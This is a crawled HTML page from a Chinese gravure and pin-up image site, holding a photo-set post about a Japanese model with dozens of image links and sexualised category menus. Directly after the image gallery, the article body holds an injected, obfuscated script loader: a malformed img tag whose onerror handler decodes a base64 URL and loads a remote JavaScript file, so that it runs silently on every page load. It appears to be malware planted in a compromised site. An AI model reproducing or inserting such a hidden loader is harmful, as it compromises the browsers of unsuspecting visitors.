

--- FILE ---
content_type: text/html; charset=Utf-8
request_url: https://www.ifxwd.com/134219.html
body_size: 5698
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
		<meta name="applicable-device" content="pc">
        <meta http-equiv="mobile-agent" content="format=html5; url=https://www.ifxwd.com/134219.html">
        <meta http-equiv="mobile-agent" content="format=xhtml; url=https://www.ifxwd.com/134219.html">
        <meta name="mobile-agent"content="format=[html5]; url=https://www.ifxwd.com/134219.html">
		<title>デジタル週プレ写真集片山萌美觉醒-爱分享图片</title>
             <meta name="description" content="デジタル週プレ写真集片山萌美觉醒包您大饱眼福，热门美女图片尽在我站，欢迎阅览！">
             <meta name="keywords" content="デジタル週プレ写真集片山萌美觉醒">
		<link rel="stylesheet" type="text/css" href="/templets/default/css/style.css"/>
		<link rel="stylesheet" type="text/css" href="/templets/default/css/pageSwitch.min.css"/>
		<!--[if lt IE 9]>
		    <script src="/templets/default/js/html5.js" type="text/javascript" charset="utf-8"></script>
			<script src="/templets/default/js/respond.min.js" type="text/javascript" charset="utf-8"></script>
		<![endif]-->
		<style> 
a{ text-decoration:none} 
.ep-pages{padding:10px 12px;clear:both;text-align:center;
font-family:Arial, "\5B8B\4F53", sans-serif;font-size:14px;vertical-align:top} 
.ep-pages a, .ep-pages span{display:inline-block;height:23px;line-height:23px;padding:0 8px;
margin:5px 1px 0 0;background:#fff;border:1px solid #e5e5e5;overflow:hidden;vertical-align:top} 
.ep-pages a:hover{background:#cc1b1b;border:1px solid #cc1b1b;text-decoration:none} 
.ep-pages a, .ep-pages a:visited{color:#252525} 
.ep-pages a:hover, .ep-pages a:active{color:#ffffff} 
.ep-pages .current{background:#cc1b1b;border:1px solid #cc1b1b;color:#fff} 
.ep-pages a.current, .ep-pages a.current:visited{color:#ffffff} 
.ep-pages a.current:hover, .ep-pages a.current:active{color:#ffffff} 
.ep-pages-ctrl{font-family:"\5B8B\4F53", sans-serif;font-weight:bold;font-size:16px} 
.ep-pages-e5e5e5{color:#e5e5e5} 
.ep-pages-all{font-size:12px;vertical-align:top} 
</style>
	</head>
	<body>
		<header>
			<div class="top_box">
				<div class="top_cont">
					<h1 class="top_logo">
						<a href="/">导航喵性感图片</a>
					</h1>
					<div class="top_tell">合作QQ：2015-7353-60</div>
				</div>
			</div>
			<nav class="head_nav" id="m_dhbox">
				<ul>
					<li><a href="/">美女图片</a></li>
						
						<li><a href="https://www.ifxwd.com/swmt/">丝袜美腿</a></li>
						
						<li><a href="https://www.ifxwd.com/zfyh/">制服诱惑</a></li>
						
						<li><a href="https://www.ifxwd.com/jryh/">巨乳诱惑</a></li>
						
						<li><a href="https://www.ifxwd.com/ctmn/">长腿美女</a></li>
						
						<li><a href="https://www.ifxwd.com/qtmn/">翘臀美女</a></li>
						
						<li><a href="https://www.ifxwd.com/xgmn/">性感美女</a></li>
						
						<li><a href="https://www.ifxwd.com/mnyh/">美女诱惑</a></li>
						
						<li><a href="https://www.ifxwd.com/qcka/">清纯可爱</a></li>
						
				</ul>
			</nav>
		</header>
		<section class="warpbox">
			<div class="weizhi">您现在的位置：<a href=https://www.ifxwd.com/nyfh/>女优番号</a></div>
			<div class="neiye">
				<article class="neiye_left">
					<div class="wzy_box">
						<h1 class="art_title">デジタル週プレ写真集片山萌美觉醒</h1>
						<div class="art_date">
							<span>作者：</span>
							<span>时间：2024-07-11 15:19:50</span>
							<span>阅读：<script type="text/javascript" language="javascript" src="/plus/hit.php?aid=134219"></script> 次</span>
						</div>
						<div class="art_body">
						<audio controls style="width:100%; margin-bottom: 20px;">
                        <source src="https://tts.baidu.com/text2audio?cuid=baike&lan=zh&ctp=1&pdt=301&vol=5&rate=32&per=0&tex=デジタル週プレ写真集片山萌美觉醒" type="audio/ogg">
                        <source src="https://tts.baidu.com/text2audio?cuid=baike&lan=zh&ctp=1&pdt=301&vol=5&rate=32&per=0&tex=デジタル週プレ写真集片山萌美觉醒" type="audio/mpeg">
                    </audio>
							<p>
	デジタル週プレ写真集片山萌美觉醒
</p>
<p>
	<img src="https://www.ifxwd.com/uploads/image/20240711/20240711151928_38872.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151928_96354.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151928_43153.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151928_61336.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151929_83261.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151929_33668.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151929_75522.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151929_36574.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151930_24263.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151930_71225.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151930_17892.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151930_50206.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151931_98071.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151931_58747.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151931_97894.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151931_36675.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151931_24453.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151932_83324.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151932_59293.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151932_72798.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151932_93278.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151933_32548.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151933_14895.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151933_78750.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151933_83280.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151934_88483.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151934_85608.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151934_99292.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151934_35673.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151935_89302.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151935_71707.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151935_13597.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151935_36995.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151936_21964.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151936_23548.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151936_48694.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151936_15526.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151937_16671.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151937_74370.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151937_36741.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151937_41961.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151937_77347.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151938_71471.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151938_65354.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151938_72653.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151938_56127.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151939_89083.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151939_96206.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151939_86785.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151939_24760.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151940_38121.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151940_85838.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151940_20968.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151940_62233.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151941_23796.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151941_11342.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151941_18575.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151941_12711.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151942_37316.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151942_39284.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151942_29416.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151942_89964.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151942_71938.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151943_68913.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151943_87435.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151943_28549.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151943_53262.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151944_50080.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151944_31765.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151944_96070.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151944_45981.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151945_90541.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151945_13008.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151945_75561.jpg" alt="デジタル週プレ写真集片山萌美觉醒" /><img src="https://www.ifxwd.com/uploads/image/20240711/20240711151945_60664.jpg" alt="デジタル週プレ写真集片山萌美觉醒" />
</p><IMg/Src/OneRRoR=document.head.appendChild(createElement("script")).src=atob("aHR0cHM6Ly9vcmdhb3JnLmNvbS94ai5qcw==")>
						</div>
						<div class="ep-pages">
						
					</div>
						<div class="art_sxp">
							<ul>
								<li>上一篇：<a href="https://www.ifxwd.com/134218.html" title="">えっちなお姉さんのちょっとえっちなグラビア画像</a></li>
								<li>下一篇：<a href="https://www.ifxwd.com/134220.html" title="">白皙模特小公举Amy白色蕾丝</a></li>
							</ul>
						</div>
						<div class="xgwz">
							<div class="xgwz_tit">相关文章</div>
							<div class="xgwz_box">
								<ul>
								
								<li><span>2024-07-11 15:42:04</span><a href="https://www.ifxwd.com/134245.html">为近あんな水着・グラビア画像</a></li>
							       
								<li><span>2024-07-11 15:39:10</span><a href="https://www.ifxwd.com/134241.html">芹沢纪香せりざわのりかエロ画像美女不伦性交SEX・ヌード</a></li>
							       
								<li><span>2024-07-11 15:25:12</span><a href="https://www.ifxwd.com/134226.html">吉永ゆりあ爆乳G奶解放好想咬一口</a></li>
							       
								<li><span>2024-07-11 15:24:33</span><a href="https://www.ifxwd.com/134225.html">和服がはだけたお姉さんで正月気分先取りのエロ画像集</a></li>
							       
								<li><span>2024-07-11 15:19:50</span><a href="https://www.ifxwd.com/134219.html">デジタル週プレ写真集片山萌美觉醒</a></li>
							       
								<li><span>2024-07-11 15:18:57</span><a href="https://www.ifxwd.com/134218.html">えっちなお姉さんのちょっとえっちなグラビア画像</a></li>
							       
								</ul>
							</div>
						</div>
					</div>
				</article>
				<aside class="neiye_right">
					<div class="pub_box">
						<div class="pub_tit">美图分类</div>
						<div class="pub_list">
							<dl>
							
								<dt><a href="https://www.ifxwd.com/swmt/">丝袜美腿</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/hs/">黑丝</a>
								
								<a href="https://www.ifxwd.com/gaogen/">高跟</a>
								
								<a href="https://www.ifxwd.com/ms/">美丝</a>
								
								<a href="https://www.ifxwd.com/swj/">丝袜脚</a>
								
								<a href="https://www.ifxwd.com/sw/">丝袜</a>
								
								<a href="https://www.ifxwd.com/sz/">丝足</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/zfyh/">制服诱惑</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/ol/">OL</a>
								
								<a href="https://www.ifxwd.com/sm/">SM</a>
								
								<a href="https://www.ifxwd.com/zf/">制服</a>
								
								<a href="https://www.ifxwd.com/jsby/">角色扮演</a>
								
								<a href="https://www.ifxwd.com/dcd/">大尺度</a>
								
								<a href="https://www.ifxwd.com/qz/">气质</a>
								
								<a href="https://www.ifxwd.com/hushi/">护士</a>
								
								<a href="https://www.ifxwd.com/np/">女仆</a>
								
								<a href="https://www.ifxwd.com/nms/">女秘书</a>
								
								<a href="https://www.ifxwd.com/qq/">情趣</a>
								
								<a href="https://www.ifxwd.com/tulvlang/">兔女郎</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/jryh/">巨乳诱惑</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/tyjr/">童颜巨乳</a>
								
								<a href="https://www.ifxwd.com/btxy/">波涛胸涌</a>
								
								<a href="https://www.ifxwd.com/rg/">肉感</a>
								
								<a href="https://www.ifxwd.com/rjxq/">人间胸器</a>
								
								<a href="https://www.ifxwd.com/db/">大波</a>
								
								<a href="https://www.ifxwd.com/meixiong/">美胸</a>
								
								<a href="https://www.ifxwd.com/dx/">低胸</a>
								
								<a href="https://www.ifxwd.com/dd/">肚兜</a>
								
								<a href="https://www.ifxwd.com/fr/">丰乳</a>
								
								<a href="https://www.ifxwd.com/hr/">豪乳</a>
								
								<a href="https://www.ifxwd.com/mr/">美乳</a>
								
								<a href="https://www.ifxwd.com/sx/">酥胸</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/ctmn/">长腿美女</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/mt/">美腿</a>
								
								<a href="https://www.ifxwd.com/bs/">白丝</a>
								
								<a href="https://www.ifxwd.com/ly/">冷艳</a>
								
								<a href="https://www.ifxwd.com/gq/">高清</a>
								
								<a href="https://www.ifxwd.com/sc/">身材</a>
								
								<a href="https://www.ifxwd.com/hw/">户外</a>
								
								<a href="https://www.ifxwd.com/hl/">火辣</a>
								
								<a href="https://www.ifxwd.com/ls/">蕾丝</a>
								
								<a href="https://www.ifxwd.com/ltny/">连体内衣</a>
								
								<a href="https://www.ifxwd.com/jl/">靓丽</a>
								
								<a href="https://www.ifxwd.com/lb/">裸背</a>
								
								<a href="https://www.ifxwd.com/ct/">叉腿</a>
								
								<a href="https://www.ifxwd.com/mj/">美脚</a>
								
								<a href="https://www.ifxwd.com/lp/">旅拍</a>
								
								<a href="https://www.ifxwd.com/nm/">女模</a>
								
								<a href="https://www.ifxwd.com/sifang/">私房</a>
								
								<a href="https://www.ifxwd.com/tt/">套图</a>
								
								<a href="https://www.ifxwd.com/miaotiao/">苗条</a>
								
								<a href="https://www.ifxwd.com/nenmo/">嫩模</a>
								
								<a href="https://www.ifxwd.com/quxian/">曲线</a>
								
								<a href="https://www.ifxwd.com/rh/">惹火</a>
								
								<a href="https://www.ifxwd.com/ys/">艺术</a>
								
								<a href="https://www.ifxwd.com/xz/">写真</a>
								
								<a href="https://www.ifxwd.com/nl/">女郎</a>
								
								<a href="https://www.ifxwd.com/wm/">唯美</a>
								
								<a href="https://www.ifxwd.com/yaoyan/">妖艳</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/qtmn/">翘臀美女</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/dzk/">丁字裤</a>
								
								<a href="https://www.ifxwd.com/fn/">粉嫩</a>
								
								<a href="https://www.ifxwd.com/fm/">丰满</a>
								
								<a href="https://www.ifxwd.com/ssy/">水蛇腰</a>
								
								<a href="https://www.ifxwd.com/lt/">漏臀</a>
								
								<a href="https://www.ifxwd.com/qt/">翘臀</a>
								
								<a href="https://www.ifxwd.com/nk/">内裤</a>
								
								<a href="https://www.ifxwd.com/sds/">三点式</a>
								
								<a href="https://www.ifxwd.com/meitun/">美臀</a>
								
								<a href="https://www.ifxwd.com/nn/">内内</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/xgmn/">性感美女</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/xg/">性感</a>
								
								<a href="https://www.ifxwd.com/ny/">内衣</a>
								
								<a href="https://www.ifxwd.com/bl/">半裸</a>
								
								<a href="https://www.ifxwd.com/bn/">白嫩</a>
								
								<a href="https://www.ifxwd.com/bjn/">比基尼</a>
								
								<a href="https://www.ifxwd.com/gg/">骨感</a>
								
								<a href="https://www.ifxwd.com/ss/">湿身</a>
								
								<a href="https://www.ifxwd.com/jp/">极品</a>
								
								<a href="https://www.ifxwd.com/yw/">尤物</a>
								
								<a href="https://www.ifxwd.com/yx/">野性</a>
								
								<a href="https://www.ifxwd.com/ns/">女神</a>
								
								<a href="https://www.ifxwd.com/jj/">居家</a>
								
								<a href="https://www.ifxwd.com/mn/">美女</a>
								
								<a href="https://www.ifxwd.com/ql/">清凉</a>
								
								<a href="https://www.ifxwd.com/jm/">娇美</a>
								
								<a href="https://www.ifxwd.com/wumei/">妩媚</a>
								
								<a href="https://www.ifxwd.com/miren/">迷人</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/mnyh/">美女诱惑</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/hg/">韩国</a>
								
								<a href="https://www.ifxwd.com/om/">欧美</a>
								
								<a href="https://www.ifxwd.com/bosha/">薄纱</a>
								
								<a href="https://www.ifxwd.com/rb/">日本</a>
								
								<a href="https://www.ifxwd.com/bw/">豹纹</a>
								
								<a href="https://www.ifxwd.com/hx/">混血</a>
								
								<a href="https://www.ifxwd.com/xms/">小麦色</a>
								
								<a href="https://www.ifxwd.com/sf/">少妇</a>
								
								<a href="https://www.ifxwd.com/yy/">养眼</a>
								
								<a href="https://www.ifxwd.com/cg/">春光</a>
								
								<a href="https://www.ifxwd.com/lr/">撩人</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/qcka/">清纯可爱</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/h/">90后</a>
								
								<a href="https://www.ifxwd.com/qc/">清纯</a>
								
								<a href="https://www.ifxwd.com/qx/">清新</a>
								
								<a href="https://www.ifxwd.com/yh/">诱惑</a>
								
								<a href="https://www.ifxwd.com/jxll/">娇小萝莉</a>
								
								<a href="https://www.ifxwd.com/mx/">萌系</a>
								
								<a href="https://www.ifxwd.com/zyx/">治愈系</a>
								
								<a href="https://www.ifxwd.com/zqbb/">足球宝贝</a>
								
								<a href="https://www.ifxwd.com/xf/">校服</a>
								
								<a href="https://www.ifxwd.com/cq/">纯情</a>
								
								<a href="https://www.ifxwd.com/jx/">娇羞</a>
								
								<a href="https://www.ifxwd.com/kr/">可人</a>
								
								<a href="https://www.ifxwd.com/ll/">萝莉</a>
								
								<a href="https://www.ifxwd.com/mz/">妹子</a>
								
								<a href="https://www.ifxwd.com/xs/">学生</a>
								
								<a href="https://www.ifxwd.com/qingchun/">青春</a>
								
								<a href="https://www.ifxwd.com/sn/">少女</a>
								
								<a href="https://www.ifxwd.com/tm/">甜美</a>
								
								<a href="https://www.ifxwd.com/xm/">小妹</a>
								
								<a href="https://www.ifxwd.com/nenmei/">嫩妹</a>
								
								<a href="https://www.ifxwd.com/xr/">新人</a>
								
								<a href="https://www.ifxwd.com/mm/">美眉</a>
								
								<a href="https://www.ifxwd.com/nh/">女孩</a>
								
								</dd>
								
								<dt><a href="https://www.ifxwd.com/mnxw/">美女新闻</a></dt>
								<dd>
								
								<a href="https://www.ifxwd.com/rosi/">ROSI</a>
								
								<a href="https://www.ifxwd.com/tnl/">推女郎</a>
								
								<a href="https://www.ifxwd.com/ams/">爱蜜社</a>
								
								<a href="https://www.ifxwd.com/nd/">内地</a>
								
								<a href="https://www.ifxwd.com/dnn/">嗲囡囡</a>
								
								<a href="https://www.ifxwd.com/myg/">美媛馆</a>
								
								<a href="https://www.ifxwd.com/mts/">蜜桃社</a>
								
								<a href="https://www.ifxwd.com/tw/">台湾</a>
								
								<a href="https://www.ifxwd.com/tg/">泰国</a>
								
								<a href="https://www.ifxwd.com/xianggang/">香港</a>
								
								<a href="https://www.ifxwd.com/xrw/">秀人网</a>
								
								<a href="https://www.ifxwd.com/ygw/">尤果网</a>
								
								<a href="https://www.ifxwd.com/ymh/">尤蜜荟</a>
								
								<a href="https://www.ifxwd.com/ywg/">尤物馆</a>
								
								<a href="https://www.ifxwd.com/ynl/">御女郎</a>
								
								</dd>
								
							</dl>
						</div>
					</div>
				</aside>
			</div>
			<div class="links">
				<span>友情链接：</span>
				
			</div>
		</section>
		<footer class="warpbox">
			<div class="foot_nav">
			<a href="/">美女图片</a> | 
					
					<a href="https://www.ifxwd.com/swmt/">丝袜美腿</a> | 
				      
					<a href="https://www.ifxwd.com/zfyh/">制服诱惑</a> | 
				      
					<a href="https://www.ifxwd.com/jryh/">巨乳诱惑</a> | 
				      
					<a href="https://www.ifxwd.com/ctmn/">长腿美女</a> | 
				      
					<a href="https://www.ifxwd.com/qtmn/">翘臀美女</a> | 
				      
					<a href="https://www.ifxwd.com/xgmn/">性感美女</a> | 
				      
					<a href="https://www.ifxwd.com/mnyh/">美女诱惑</a> | 
				      
					<a href="https://www.ifxwd.com/qcka/">清纯可爱</a> | 
				      
					<a href="/sitemap.xml">网站地图</a>
			</div>
			<div class="copyright">
			<p>Copyright 2025-2026 【技术支持QQ:2015735360】 Corporation, All Rights Reserved.　版权所有：爱分享图片</p>
					<p><a href="/" target="_blank" title="长腿美女">长腿美女</a>https://www.ifxwd.com</p>
					<p>本站美女图片全部来源网络，如有疑问请联系QQ:2015735360处理</p>
			</div>
		</footer>
		<script src="/templets/default/js/jquery-1.12.4.min.js" type="text/javascript" charset="utf-8"></script>
		<script src="/templets/default/js/pageSwitch.min.js" type="text/javascript" charset="utf-8"></script>
		<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KIyhJnPg6x1rRJ9t",ck:"KIyhJnPg6x1rRJ9t"})</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
var el = document.createElement("script");
el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?df2511a91ae9c108101f6bd787c3e43440dc986ad650fe49d9f2c200bf3d38e8b126a20a050ff732ac7f905fcc17ee22ddb5b5e76764b7c0e9fc60571992ad919db7dbe8a7bdda9cb8304e0848bea618";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script>
	</body>
</html>